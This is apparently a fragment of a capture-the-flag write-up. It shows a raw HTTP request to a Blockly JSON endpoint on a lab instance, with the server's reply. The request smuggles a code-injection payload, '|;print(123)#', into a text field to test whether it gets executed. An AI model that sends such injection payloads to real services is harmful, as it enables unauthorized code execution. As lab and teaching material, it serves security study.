 POST /blockly_json HTTP/1.1
Host: eci-2ze5jvju8xgfpoyoek7f.cloudeci1.ichunqiu.com:5000
Content-Length: 114
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.112 Safari/537.36
Content-Type: application/json
Origin: http://eci-2ze5jvju8xgfpoyoek7f.cloudeci1.ichunqiu.com:5000
Referer: http://eci-2ze5jvju8xgfpoyoek7f.cloudeci1.ichunqiu.com:5000/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
{
"blocks":{
"blocks":[
{
"type":"text",
"fields":{
"TEXT":"|;print(123)#"
},
"inputs":{
}
}
]
}
}
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Nov 2024 04:15:27 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 0
5 Connection: keep-alive
6
7